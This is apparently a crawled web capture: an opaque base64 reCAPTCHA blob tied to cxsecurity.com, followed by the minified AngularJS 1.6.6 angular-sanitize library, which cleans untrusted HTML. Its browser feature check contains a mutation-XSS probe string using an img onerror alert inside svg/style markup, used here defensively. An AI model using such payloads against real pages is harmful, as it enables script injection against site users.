47DvV4/[base64]/BSvCu8KcSVPCqsOywpUUKioXwqPDqklxScKwTsOcwrzClwXCu8KAR8OywqHDlip5JwvDhB7DtsK+w6paw73ClsK3wqTDmzDDiMKKw4XCuQ0iwo7CuxHDi8KaIxYPJRbDisOOVhvDtsKXwoMRwpTClkgAwolBw4rCiFLCpMKnw6/ChMOzMsOzFMOFGsOUIcKLw6VkFcKsw6rDmDJAc8O9bMKYIsOPDsOrKTPCucKewp00Xj7CoRbDk8KLw6/ClzoBwoFnwobDvDTCqlR8wobDh8K+w7XDukNUw78eKMOnAcOzwrQGScONbxgKwo7Dml/Dp8Kcw5hncMK6PA0CwqQQwqs1NTTDmhc+w41kw7lZw6zDvFHCpnkbw7LDlgZ5Dk7CjyhWwpDDghXDvFPDi8K6ZVkDw5PCmD3DggzDksO0w7fCl8OHw79swp9/RTLDsTxgw7nCvcKdGcKPwrDClcKewrgVXcOdH8KiwohCw64NbjQHbxbDlsOHw7fDvDHCj3nCq0nDkWh9TXoYTyvCrsKiTWAow7DCusKmwqEmB8Ktwr8KagzCrxoqw4/CksKSw6bDhAlcaDPCoFtDwps1JMOcwpnChQHDkMOyw49YwqIww5Aww7AfwrXDoMO1w7XCi8OqFsKNw6llw4jCvh8gcMOEDsKXwqHDh8KtwpzDv8KIZ8Kewq7CsihRw6E/wpVWJg7DiFjCihNdUAskw61PEcOZO8KBw41oKcOSbMO/XFkbwq/CscOYw4LDqBLDsjTCiVt3w5V9wrpiwqHClhtawpjCqREsDMKEwrxzw4rCuMKcw4Fuwq0jPMKMf0TDnGhcNcKeMBMOwobDpcODPcOUdV4Ew61USMKVK8OIw5Rww67CoMKGUjcVw7YVwqnCrizCisOlUsO7KifDtMOGwoRMw5YTw6/DlFfDtktrwocgKDnDlxgPA8OmwqvDv1BDw5LCkcOCS3sRw6vDt8OQw4TDv8OjeBQLwpdNwobDtiU7d0jDmwHCtcKXwrDCshN9G8KvP8OcwpjDrX3CmmbCh8KdfWYJw74/[base64]/d8Kmw4lIw7RCw6LDtMKew6hSwqXCg8Oqw7TCk2MoTi3CpcK7wrXDtmhbw58zwpfCslxmwpfChE3DuMKXw7R8w5/DmsOEwrwRdsOvXMOiwrTDlcOuwo40TyMRw6hUwrjCow7CtGMpZTFXPzbCiMOUXcKjwq8iF8OJXsOHRhhqJsOyLh5Ywq9Aw5FDZcKnc8OuwoTConjCsy4pG8K/[base64]/w5MBXMK5wofClHw6wqE6PCDDpMKow61rw4DDgMK3ZsKkWQZmLDlcCMOTw4XCp8K8QQJMw5cCwpTDjMOtw5c3w67DlgsYw6PCj2PCnXvCv8KMwrcqwozDisKcwos4wpjDtMOhw6rChMOvRcOJdGLDnWp2wprCl8KnwoB+wpTDgMOkw5oJDD/DvcOcw6oIwrdSwqHCnipLw400wpDDmUBQwoR0GlnClMKkw7kMLCkjw7DCkcOENwtkD8KKw40Aw5NCfwdYaMOLwooxPFo+XDESwo5oeMOAw4UJw4Rvw4TDocKJwp1sMMKjZlTDncO2wqbCuMKtw5JvG8OXfcKMw5/CjCQzWMKkwq7CqcKaw50TwqTDow0sJcK/XUc1BcOkw6FMGsK/RcKPDAHCmi54JcOmCTLCgcOIVCTDtcKkwqbDgcKWF8KDwoTDgXnDh8Oxw6vClGfDhHHCnsOCHsKvw4YjewpawpIyKBodw7HCssK3w5jDtcKkwq/[base64]/Cs8KzIsKMw4J4w4PDoMKCwoFRCsOcTMKPwr0IwrPCgsKmXXbDoMKfw5nDo20YwooXQMOwwpgxU1PDosKeGVppwpfCmxxKw6/DunDCtQ/DlFjCkiVzw6XDh8KEwpDCqMO+wqQpX8OARsOQQcKzPmPCicOoDwppw5fDm0lFwo4FJzssPUgGw5bCkcOew7zDmMK4wq9Kw7c+TxkJwqxIdBnClcOvw57DqcKPw6XDriXDoEEOw7nClcOQC8OqSgjDo3LDqUvDocKTSw4pZEjChHPDgsKAwrZNQghYw7nDszo1SHPDv3/CnyRYTx7CpsKUV8KtYghPwpRFFMKww7YWXCE7Q8Omw7zCncK/[base64]/wo13ScO7w6vCpcO+KzNUwr1zw4fDpHBiw67DrsO3I3XDocKww7gSBcKsHMKZwoXDp8O6IMOuEX9Iwpc4K8OSfsKwwonDqgRkw5k3FSIYw7jDhsKxF8OUwoQtw5vDr8O2wqHChR5cKMOxY8O/Pz/Dv1XCq8OGwo3DoMK6wqjDs8OnAmtRwrRgFxtgXcK4ZSfCg8OgcMKgUcKmw4/CpGrDjwkKwoA+w6pdwr/[base64]/DqsKow4vCgMORCioKwpVWwophLWJlIcKiCyjDlcObwqzCisKOwqPCkcODwqTCqmjCicK3MXHCuj41RUIYwpnDo8OiDsK+V8KhcmnDisKmw7ETHcKFHWVtCMKbQcKhEB/ChnfDiMO+woDDgcK3ecOHwpvDvsKawqrDhmoZw5kGw6Q6LGsQVltAwp3DqWbCmDjCplXDpS3DhWTDtSfDkcO3w4cdBVXCkXBJG8O9wqE1wqfDm8KIwoQVw4sSA8OCNcKAwphxBcKSwpjCoMKwwqlPwo51w5EewrVIBsOXwrdWVRfDslk/w6jDlR7CmMOTwr01GnnDvjlMwod4wqANGsOyb8OEwoEbw4QUw5tWwpsIXV/[base64]/wqYxw4HCkwMGw5/Cl8OlwqXCksO2wr/Cn8KtH8KCNcK3TXhgUcORLcKrD8KkwqcowqBmEjoqasK/w68ycsObw6fDscOIw4s+MDTCpcOpL8OqwobDqGDCgRcHwpE6w6Y/wp8XEsOxHsKWw7U8R0HDqUbCpHXDhsO/bSEka24dw7nDgRl5M8Ktwo1Awp47w4jDixHDocOhcMKMX8KbeMOHw5R5w5scdG9FF2ohw4Iew6YgwqAgYh/[base64]/ClcKtwo5Lw7cqw43CmmZmw60lNA1Qw4HDqMKEworDsnrDmBJJVMKQDsOawqTDg8OAw64rIVt+WQ8PU8KdSMKPN8OJC1TDlsK1Z8K/CMKFwpvDnC/Chzg1fW0Qw4vDi8OlPiLCrcKGA27CusK7TS3DvSLDhH/DllrCkcK/w5x7w6XCu2JLSGDDk8OmdMKOwrFuSBzCg8K2CmQtw4U+eg08GRoDw63Dp8K/wqpHwpXDhsOYD8OgE8KDFAbDucKKCMOlMcO2w5ZFeCvCncOkGsOOB8K4wrBsMTR2wpXDoVYqMMO/wq/DicKOwrBaw4PCpR5ZKy9LMcKGIsKDw6QXwop2Y8KqdUxzwoTCimrDpmXChMKDw6nCk8KGwqQgwodrB8Okwp7Ct8KmWGfCkA94wqzCvHNmw6YtfsKuVMKhICxQwp5zbMK5wqjCrMKiaMKiHsKawod9Q3/ClsK2BsKNf8KqHnw/[base64]/[base64]/CisOxYhrCnV3DnXwTwoUAbVVIMTjDkVXChcOaPTh3w4UawrNlw5XDpMOnw5xbGcObw68swppEwoTDpBvCuFHDtsKUwqbDqG/Ci8KZwpjCmw7DhcOra8KObF3CmzfDklHDgMOAd2kBwrfCqsKpw6AafjVswrXDrHfDusKPZwLClsOYw7PCtsK7woTCgMKpwpsbwqvCrmvCkDrChXzDoMKiEDLDosKkGMOeTsO8GX13w5rCtGHCj1BSw6jCrsKlwoJJPcO/[base64]/CnWRDw40wWT8iSHxGasOxwoHDohTCkBnCpcObw6UUwoN/wrYub8K/[base64]/CkCA0U0lIQsK1wq7CvDhbw6YWUMOmw7tLTMK3wqnCpWdPwoE4wpJ4wowOwqzCpAXCoMOiAkHChxjDrsKbNBjCvsK6RiHCjMOUVXgQw4/CvHLDt8O6dcKYHAjDpcOTwrnCrsKiwoHDugZBc3t8HcKtCwlQwrV4WcOrwpN6MVtlw4LChDIBOg0pw5TDhcOXOsOjw7Fuw7N3w4UZwprDs3B7CWVUAhNfHHfCoMOsRXAtIlbDqVfDlRjDsMOaMUFSGGI1acK7wr/DnkR9FgF2w6LCosOiJsKzw65RXMOqM14KCGvCosK8IGnClh5nS8O7w6LCv8KiTcKlXMO3chvDksOhw4TDqQXDsDlGRsKCw7jDq8O7w7Qaw6REw4jCqHfDug5oLMOowo/[base64]/ClsKdbMOIesOCCz96FDx9VxptwpLCqUDCnXo0IinDlMO5IGfDncKIZjjCtBB/asOQcVbDt8KNwp/CrFkVW8OPVcOiwoMJwqHCj8OgeXscwr/Cu8OwwolyainCscKPw5drw6XCvsOLYMOsAjoSwozCpsOTw4lYwrbCnlnDtToIU8KGwqQnOkAdGcKRdMO6wojDiMKlw7zDpMO3w4xJwp3Ct8OWIMONAsOjQRvCjMONwp1ewqclwpAYTy3CvS/CpxprYsOnTEbCncK6JsKYXSvCk8OCH8OXU1nDocK/ZC/DtlXDlsOJCMKuHBvDg8KVfEhNQ3thB8KXEiQUw5dzU8Kkw6xvw5PCmWIxwp3Cl8Ofw7zDssOHJsK+V3k3Bg5ybgzDp8O4MHRrD8K3VFTCtcKOw5LDp3FXw4PCqcO1WgEbwrMSFcK5ecKHYi/Cn8KGwoYbCVvDqcO2NcO6w7l5wovDvDnCuxnDsClJw7kBwojChcO0wo46amzDiMOuwqLDlDdRw4XDi8KQUsKGw7nDqQrDrcK7wovCrcKxw7/DvcOgwpXClE7CjcKrwrxLbgQSw6XCh8KVwrHDtVAlZm7CpWYfRcOkMsK5w7TDksK+woVtwol0EMOyUSXDiSvDhl7Dn8KTG8Ogw78lEsOZX8OswpDDoMO/FcOcZcOywqjDv3wzAsKaQS/DsmrDsn7DkVISwo5SG0/CosKbwpbDhMOuf8KQGcOkfsKUTcKgBlF0w5EPe386wqTCisONLCHDtcKXUMK1wrALwqN/ZcO8w6vDqcKheMKTHjvDkcKUXVVDVH3Cpm0WwqMmwqnCtcKsZMOdN8KFwpNvw6EOBHsTOQzDscK+wqvDjsKNHnBZNMKIEC5TwppvQFUiAcKNZ8KUOQTCqGPCknBJw67CmnvDu1/Cg1pzwppLUW8/E8KVTcKzExlcIjVzNMOgwrjDsRjDlMOVw6TDiXbCj8KWwp8xDEbCssOnKMKjTjVow61QwrDCvMKmwrPCosKsw59oS8Oaw59ndsOsPxg4cWrClCjCkiLDgcOYwpfDr8K0w5LCqS9rb8OAAwXCssKbwrFcZE3Dj0TCoH/DgsK5w5XDssKsw5Q+FlnCgiDCh01eC8KDwp/DkHbClnbCgj5jEMO2w6kMMTlVKMKIwpJPw5XCosOEwoZ2wpbDoHodw7vCrU/CjcKnwqsLUx7Cr3DDhGjCj0nCuMO8wqEMwojDikAmBcKQTS3DtjlLADzDoiXDm8O6w4fCucKSw4PDpgPDg1UOfcK7woTDksONP8K/[base64]/ChTnDuV8vw4IncnIQwrIkQMKVAz/CkFDChsOIw7suw4Y8w5rDuETCrsKRw6FRwpFTwq9+wqA6Xj/DhsKqwoMNL8K5XsKmwqlEX0dYJwAkGcOGwqA+wprDtQkjwoPDjW4hUMKEPMKjVMKJU8Kzw4x2SsO0w4gBw5zDuRpuw7MFA8KUw5cUHwlywpoXFn/DokxQwrB/C8OkwqnCmcOHMTZew45xSB/CvD3CrMK5woM1w7tFwpHDpAfCosOowp7CuMOzc0Vcw5TCqF/[base64]/CpA3CvB3CuW/CpcOoUTlAV8KqYXl1w4IdwqbCocOmZMK2HMKeCR99wrnCpUcoPMKfw6HChcKhBsK7w4nDhcO9FmlECMOIGcKNwrnCoinDlMKJcDLCl8K/bnrDjsOvRhgLwrZ9w74IwrzCmlfDj8OSw5ExdsOoLcOIdMK/aMO1SMO8TcOmLMKYwqdDwpc0wrpGw59sWcKKZhnCscKbNDs5WRklDMOVQcOyHsKhwolrQGzCoyzCtUbDucO5w5tnHDfDscKmwrPCs8OJwpTCk8Ouw7l5WMKWPhYQwpDClcO1XjLCvllgTsKoOkjCpsKbwo1pOcO/wqRBw7zDu8OuUzwyw4LCo8KJfl87w7bDgATDlmTDscOGW8O5E3Qjw7nDmX3CswbDim9CwrJCbcO6wojDmg1jwrhXwo4la8OOwphrPRXDvzPDv8OnwotEAsKlw48Hw4VKwrxFw5V+wqQqw6/Cs8KWFgLDjiF/w5Q8w6LDp1/DnQ9lw4NPw71ww7kCw53DkgFyNsKFdcOMwr7Cl8Ouw5tLwp/Dl8OTw5bDoHMhwpUGw4HDk33CsmHDgAXCsVTCjcO8w7/DgMOTWWREwr84w73DokzCk8K+w6DDnAN6BlPDpsO4algvI8ObQCoRw5/DpRHDlcKtTG/DpcOAEMOZw7TCtsOKw5PDn8KQwq/CikZowrgmB8KGw6Ebw7NVwr/CoyHDoMO9aTzCisOeam7DrcOhX1snL8O4TMKzwo/CnMO3w5PDs1pWAVXDrsK+wpNgwpvCnGLClMK3w4vDl8Kjwrdyw5bDjMKNTTPDr1tHAW/Cv3BAw5VcHXLDnzvCr8KaeyTCvsKtw5UZCQJaAcOwBcKvw4jDscK/wqPCuFcpFkjDisOQL8Kbwq53OWTCj8K0wr/DulsTXBLCpsOtXsKcw5TCtQddwqlsworCvcOzXsOiw4DDll7Dky8aw5XDhxFGwq7DmsKzw6XCtMK6XcOTwqXChU/CnUXCoXB0w6/Du1jClMOJMVYDZMO+w7LDlAw+PRPDucOiCMK8wofDvjfCrsOBLsKHMkhRFsOBR8OuShEeeMKIIsKKwpfCq8KCwqvDh1cbw4pBwrzDh8O1B8OMU8ObD8KdAsO0ScKdw4vDkVvDlnPCu3hODcKsw7zDgMOIw7/CvsOjZMO9wrbCpH1gCmnCk3jDiUQULsKNw53DvxPDqGMrM8OTwr1/wpFDcAHChngZTcKywoPCpMKww4FmKMKHOcKNwq9hwocKw7LDhMOEwqBeWlzCosO7wqUewq5EPsOEdMKjw7PDkw4+McObBsKwwqzDhcOfT30/w6bDqznDiirCvhxiIm0sTiDDnMOSNw8Dw4/CiGbCgmrClMKDworDscKAKCvCjCfCsRFJdEzCiVzCthjCg8KsPRXDucK2w4rDoWFTw6kbw7DCqzbChMOWQsK2w5jDo8Oiw7nCtBJ6w5nDphp2w7vCqcODwq/Ct0N0wpjCnHHCu8KWN8KPwrfChWIewotqflnCucKBwoEBwrdDdGVlw6XDv0Rkw6BHwoTDqU4HABB/[base64]/DvDvCu8K+wo4GUMKQcUBjNcKsaMKdHxR6JR/CrnPDpsOJw4LCrS1QwpcASH1gw4cWwrdSw77ChH3CjkRHw5heHW7ClcKfw7rCnsO/aWVhYsKZPmUjwotGZ8KRRcOdUcK5w7ZVw5fDkcKPw7tgw68xasOVw4/CnFnCtA1qw5nClMOmHcKdwrhuE3HCgxrClcK7RcOqK8KDKFzCtUo8TMKow5nCn8K3wphhw6rDpcK+e8OYYVFvFcKILQZTG0bCu8KXw7U6wprDiV/DscKkdcO3w5lYZ8Oow5PCtMKRGzHDmhzDsMK6KcOtwpLDsQvCmXE4HMOwAcKtwrXDk2HDosOIwo/[base64]/w5vCmmzCiMOWw7bDi8Kaw7t5Vmk3wrXCrW7Dk8KRb19zZsOyEBJKw6bDjsOTw5nDihdFwp4iw4VwwrPDjsKbK1QHw43DksOOecOYw6hAInHChsOsFR84w4N8XMKbwqHDnH/ComDCncOaPXXDs8Ozw4fDssO8ZE7CjMOAwo4CTR/Cj8KmwqoNwqrCoFYnVk/[base64]/CsRrCjsONCMK2WsORwp3ClBBUEyt7KTHCjFjCgS7DpGjCoVo/f1EaasK3WBjClHDDlGXDlMKGwoDCtsOCK8KjwqYUF8OuDcO2wo/Cr3fCjxJhPMKrwrsFX0pORnsfG8OCXEjDucOQwp0XwoFMwrZvBy/DmQvCrcOlw47ClXkXw6nCugZ9w4/DvyTDlUoCYDnDjsKiw4fCn8KDwohTw5/[base64]/[base64]/CrXpub8OnwoJXQMKYJDnDh1g2OmQqJ0fCosOnw63DuMKIwr7CvMOOR8K4W0sXw5jCmmpHwrccRMKjS3DCh8K6wr/CmcOcworDnMOwLMORJ8OYw5/ChwfDuMKew7l4akRIwqLDmsOVNsO5HsKRWsKTwpo4Dm4AQgxoVUXDoC3CglLCgcKrwrHCkXXDvsO8WcKHV8OZNzovw64TWnMYwowewpHCo8O4w5xRZ0PDtMOnwpfDj3XCtsOaw7lHasOgw5h2Q8O+Og/ChQoZwo9nGB/[base64]/Do8OOHsOhDD10ZH7CtxvCncOSw5/DmhHCk8KfScKlw70UwrjDrcOww5IDHcObK8OxwrXDqCp2CxLDjiHCumnDhMOMSMO5JHR6w7xQe0vDtcKBK8OBw4gqwqMXw6QbwqfCicKSwpDDvkI0Nm7CkcOLw4TDssO3wo/CtTNEwroJw5vCtVbCmsOZZcOgw4PCnMKIZMOODiQ/MsKqwrDDkDvClcKeeMOTwopgwoEXw6XDhMOjw53Cg2LDg8K4acKUwovDoMOTZcOEw4J1w7sow6cxM8K6wpk3wpcGYAvCtlzCocKDWMO9w5jCs0XCrAACaF7DncK5w73DrcKPwqrCr8OQwqvCsQjDghpiw5NgwpXCrsKBwpPDpcKJwq/DlirCo8ObIW06ZxF+wrXDoQ3DqcOva8OGJsK4w7nCusK5ScKBwpzCgQvDocOSVMK3NR3DskM7w7twwoR0cMOUwq7CtTQIwo9dNWtvwofCvijDj8KxdMO0w7jDvwIETR7DlDlSThLDokplw68ibcOxwqJDd8K4wrY2wrAyNcKEAcOvw5XCqcKLwrIjGm/DlHnCvjI7bV09w7MxworCo8OEw587dMOPw6/CnV7CoyvCmErCv8KawoFmwonDm8OPdMOJM8KZwqt4wrs9OCXDrcO4wqTCrcKQFGrCu8KbwrbDrRI4w64Gw5U9w55XPFdJw4HCmMK+VDlAw4ZbahZdKsKRN8O2wqkTKUzDosO+JUfCvWEjEMOOJ0zCvcOjG8KtcBVgZm7DusKjTVhzw7TCmijCqcO8Ly/Du8KLKF46w4xBwrsaw7VOw7NXTsOLEVrCisKBZcOPdmMewpXCiBHCrMOIwowEw54eIcOow4Rqw611wq/DusOqwqcrHWRVw5XDqcK8OsK7Rg/DmB8RwqbCn8KIw6MYKiJ2w5rDqsOSTApAwo3DmMKjUcOYw6jDjVlcXkXCvsOAfMKzw5HDlBnCkcOdwp7ClMOOYH5EccKAwrMMwp/CvMKWwovDuC7DrsKAw606K8Oew7YlP8KZwpNXJMKhBcOfwoJ+KsKqFMODwpTDiF4/w69iw50vwqgmO8O8w5FSw78bw6obw6PCs8OXwoFXG2rCmMK1wpVUUcKgw6lGwqwdw5fDq33CmTAswofDgcOTwrNQw5MYcMKuecKUwrDCvVfCpAHDj1fDusOrR8OLWMOeIcOsLsOTwoxew5fCocKaw7vCrcOCw5nDu8OTSBcPw41RSsOdWBzDicK0eXfDu3k8UcK/KMKSbMK/w75Bw5lPw6ZUw7pxXk1ddXHClyAgwr/DisO5d3XCjl/CkcOkwrw+wpDDk1TDv8ObScKYOhYaAMOPUsK0Mz7DkmPDq1dpWcKrw5TDrcKjwqLDoh7DsMOZw7DDqkXCtwVFw60hw71TwoVKw6rDi8Oywpw\\u003d\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,110],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZtZDzAxnOyhAZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IF4eOP/dK9GbDOcghz6Kp1OjcYIz7rshaXgp+Lhd3kw\\u003d\x22,0,0,null,1,1770004068847,0,0,[100,114],null,[80,96,93,161],\x22RC-KBrbz6D9uf2fNA\x22,null,null,null,null,null,\x220dAFcWeA7h2G3LJ2zjM2eXiPtFRawq_gkX-CJxhAywnthjyy5GtPaLrG9nAuZmJuacEJDXO45oJ9H8BEF7cVhdUe1X1P52lcY4UA\x22,1770086868877]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/angular-sanitize/1.6.6/angular-sanitize.min.js
body_size: 2676
content:
/*
 AngularJS v1.6.6
 (c) 2010-2017 Google, Inc. http://angularjs.org
 License: MIT
*/
(function(s,d){'use strict';function J(d){var k=[];w(k,B).chars(d);return k.join("")}var x=d.$$minErr("$sanitize"),C,k,D,E,p,B,F,G,w;d.module("ngSanitize",[]).provider("$sanitize",function(){function g(a,e){var c={},b=a.split(","),f;for(f=0;f<b.length;f++)c[e?p(b[f]):b[f]]=!0;return c}function K(a){for(var e={},c=0,b=a.length;c<b;c++){var f=a[c];e[f.name]=f.value}return e}function H(a){return a.replace(/&/g,"&amp;").replace(L,function(a){var c=a.charCodeAt(0);a=a.charCodeAt(1);return"&#"+(1024*(c-
55296)+(a-56320)+65536)+";"}).replace(M,function(a){return"&#"+a.charCodeAt(0)+";"}).replace(/</g,"&lt;").replace(/>/g,"&gt;")}function I(a){for(;a;){if(a.nodeType===s.Node.ELEMENT_NODE)for(var e=a.attributes,c=0,b=e.length;c<b;c++){var f=e[c],h=f.name.toLowerCase();if("xmlns:ns1"===h||0===h.lastIndexOf("ns1:",0))a.removeAttributeNode(f),c--,b--}(e=a.firstChild)&&I(e);a=t("nextSibling",a)}}function t(a,e){var c=e[a];if(c&&F.call(e,c))throw x("elclob",e.outerHTML||e.outerText);return c}var y=!1;this.$get=
["$$sanitizeUri",function(a){y&&k(n,z);return function(e){var c=[];G(e,w(c,function(b,c){return!/^unsafe:/.test(a(b,c))}));return c.join("")}}];this.enableSvg=function(a){return E(a)?(y=a,this):y};C=d.bind;k=d.extend;D=d.forEach;E=d.isDefined;p=d.lowercase;B=d.noop;G=function(a,e){null===a||void 0===a?a="":"string"!==typeof a&&(a=""+a);var c=u(a);if(!c)return"";var b=5;do{if(0===b)throw x("uinput");b--;a=c.innerHTML;c=u(a)}while(a!==c.innerHTML);for(b=c.firstChild;b;){switch(b.nodeType){case 1:e.start(b.nodeName.toLowerCase(),
K(b.attributes));break;case 3:e.chars(b.textContent)}var f;if(!(f=b.firstChild)&&(1===b.nodeType&&e.end(b.nodeName.toLowerCase()),f=t("nextSibling",b),!f))for(;null==f;){b=t("parentNode",b);if(b===c)break;f=t("nextSibling",b);1===b.nodeType&&e.end(b.nodeName.toLowerCase())}b=f}for(;b=c.firstChild;)c.removeChild(b)};w=function(a,e){var c=!1,b=C(a,a.push);return{start:function(a,h){a=p(a);!c&&A[a]&&(c=a);c||!0!==n[a]||(b("<"),b(a),D(h,function(c,h){var d=p(h),g="img"===a&&"src"===d||"background"===
d;!0!==v[d]||!0===m[d]&&!e(c,g)||(b(" "),b(h),b('="'),b(H(c)),b('"'))}),b(">"))},end:function(a){a=p(a);c||!0!==n[a]||!0===h[a]||(b("</"),b(a),b(">"));a==c&&(c=!1)},chars:function(a){c||b(H(a))}}};F=s.Node.prototype.contains||function(a){return!!(this.compareDocumentPosition(a)&16)};var L=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,M=/([^#-~ |!])/g,h=g("area,br,col,hr,img,wbr"),q=g("colgroup,dd,dt,li,p,tbody,td,tfoot,th,thead,tr"),l=g("rp,rt"),r=k({},l,q),q=k({},q,g("address,article,aside,blockquote,caption,center,del,dir,div,dl,figure,figcaption,footer,h1,h2,h3,h4,h5,h6,header,hgroup,hr,ins,map,menu,nav,ol,pre,section,table,ul")),
l=k({},l,g("a,abbr,acronym,b,bdi,bdo,big,br,cite,code,del,dfn,em,font,i,img,ins,kbd,label,map,mark,q,ruby,rp,rt,s,samp,small,span,strike,strong,sub,sup,time,tt,u,var")),z=g("circle,defs,desc,ellipse,font-face,font-face-name,font-face-src,g,glyph,hkern,image,linearGradient,line,marker,metadata,missing-glyph,mpath,path,polygon,polyline,radialGradient,rect,stop,svg,switch,text,title,tspan"),A=g("script,style"),n=k({},h,q,l,r),m=g("background,cite,href,longdesc,src,xlink:href"),r=g("abbr,align,alt,axis,bgcolor,border,cellpadding,cellspacing,class,clear,color,cols,colspan,compact,coords,dir,face,headers,height,hreflang,hspace,ismap,lang,language,nohref,nowrap,rel,rev,rows,rowspan,rules,scope,scrolling,shape,size,span,start,summary,tabindex,target,title,type,valign,value,vspace,width"),
l=g("accent-height,accumulate,additive,alphabetic,arabic-form,ascent,baseProfile,bbox,begin,by,calcMode,cap-height,class,color,color-rendering,content,cx,cy,d,dx,dy,descent,display,dur,end,fill,fill-rule,font-family,font-size,font-stretch,font-style,font-variant,font-weight,from,fx,fy,g1,g2,glyph-name,gradientUnits,hanging,height,horiz-adv-x,horiz-origin-x,ideographic,k,keyPoints,keySplines,keyTimes,lang,marker-end,marker-mid,marker-start,markerHeight,markerUnits,markerWidth,mathematical,max,min,offset,opacity,orient,origin,overline-position,overline-thickness,panose-1,path,pathLength,points,preserveAspectRatio,r,refX,refY,repeatCount,repeatDur,requiredExtensions,requiredFeatures,restart,rotate,rx,ry,slope,stemh,stemv,stop-color,stop-opacity,strikethrough-position,strikethrough-thickness,stroke,stroke-dasharray,stroke-dashoffset,stroke-linecap,stroke-linejoin,stroke-miterlimit,stroke-opacity,stroke-width,systemLanguage,target,text-anchor,to,transform,type,u1,u2,underline-position,underline-thickness,unicode,unicode-range,units-per-em,values,version,viewBox,visibility,width,widths,x,x-height,x1,x2,xlink:actuate,xlink:arcrole,xlink:role,xlink:show,xlink:title,xlink:type,xml:base,xml:lang,xml:space,xmlns,xmlns:xlink,y,y1,y2,zoomAndPan",
!0),v=k({},m,l,r),u=function(a,e){function c(b){b="<remove></remove>"+b;try{var c=(new a.DOMParser).parseFromString(b,"text/html").body;c.firstChild.remove();return c}catch(e){}}function b(a){d.innerHTML=a;e.documentMode&&I(d);return d}var h;if(e&&e.implementation)h=e.implementation.createHTMLDocument("inert");else throw x("noinert");var d=(h.documentElement||h.getDocumentElement()).querySelector("body");d.innerHTML='<svg><g onload="this.parentNode.remove()"></g></svg>';return d.querySelector("svg")?
(d.innerHTML='<svg><p><style><img src="</style><img src=x onerror=alert(1)//">',d.querySelector("svg img")?c:b):function(b){b="<remove></remove>"+b;try{b=encodeURI(b)}catch(c){return}var e=new a.XMLHttpRequest;e.responseType="document";e.open("GET","data:text/html;charset=utf-8,"+b,!1);e.send(null);b=e.response.body;b.firstChild.remove();return b}}(s,s.document)}).info({angularVersion:"1.6.6"});d.module("ngSanitize").filter("linky",["$sanitize",function(g){var k=/((ftp|https?):\/\/|(www\.)|(mailto:)?[A-Za-z0-9._%+-]+@)\S*[^\s.;,(){}<>"\u201d\u2019]/i,
p=/^mailto:/i,s=d.$$minErr("linky"),t=d.isDefined,y=d.isFunction,w=d.isObject,x=d.isString;return function(d,q,l){function r(a){a&&m.push(J(a))}function z(a,d){var c,b=A(a);m.push("<a ");for(c in b)m.push(c+'="'+b[c]+'" ');!t(q)||"target"in b||m.push('target="',q,'" ');m.push('href="',a.replace(/"/g,"&quot;"),'">');r(d);m.push("</a>")}if(null==d||""===d)return d;if(!x(d))throw s("notstring",d);for(var A=y(l)?l:w(l)?function(){return l}:function(){return{}},n=d,m=[],v,u;d=n.match(k);)v=d[0],d[2]||
d[4]||(v=(d[3]?"http://":"mailto:")+v),u=d.index,r(n.substr(0,u)),z(v,d[0].replace(p,"")),n=n.substring(u+d[0].length);r(n);return g(m.join(""))}}])})(window,window.angular);
//# sourceMappingURL=angular-sanitize.min.js.map
